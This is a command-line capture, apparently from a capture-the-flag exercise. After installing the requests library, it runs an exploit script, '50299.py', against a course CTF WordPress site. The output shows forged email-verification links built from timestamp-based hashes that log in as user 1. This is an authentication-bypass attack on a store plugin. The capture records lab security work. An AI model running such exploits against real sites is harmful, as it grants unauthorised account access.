 Linha de comandos
---------------------------------------- 161.1/161.1 kB 333.1 kB/s eta 0:00:00
Installing collected packages: urllib3, idna, charset-normalizer, certifi, requests
Successfully installed certifi-2022.9.24 charset-normalizer-2.1.1 idna-3.4 requests-2.28.1 urllib3-1.26.12
[notice] A new release of pip available: 22.2.2 -> 22.3
[notice] To update, run: python.exe -m pip install --upgrade pip
C:\Users\tiago\Desktop>python 50299.py http://ctf-fsi.fe.up.pt:5001/ 1
←[97mTimestamp: ←[94mMon, 17 Oct 2022 14:44:49 GMT
←[97mTimestamp (unix): ←[94m1666017889←[97m
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
←[97m#0 link for hash ←[91m3da4f5b0e302c27263cc95e44548cbdb←[97m:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiM2RhNGY1YjBlMzAyYzI3MjYzY2M5NWU0NDU0OG
NiZGIifQ
←[0;0m
←[97m#1 link for hash ←[91m35b30933ac0ad49e8f0af10a9667c9de←[97m:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMzViMzA5MzNhYzBhZDQ5ZThmMGFmMTBhOTY2N2
M5ZGUifQ
←[0;0m
←[97m#2 link for hash ←[91m0414585be965005dbb0ea2ce13ea0428←[97m:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMDQxNDU4NWJlOTY1MDA1ZGJiMGVhMmNlMTNlYT
A0MjgifQ
←[0;0m
C:\Users\tiago\Desktop>python.exe -m pip install --upgrade pip
Requirement already satisfied: pip in c:\users\tiago\appdata\local\programs\python\python310\lib\site-packages (22.2.2)
Collecting pip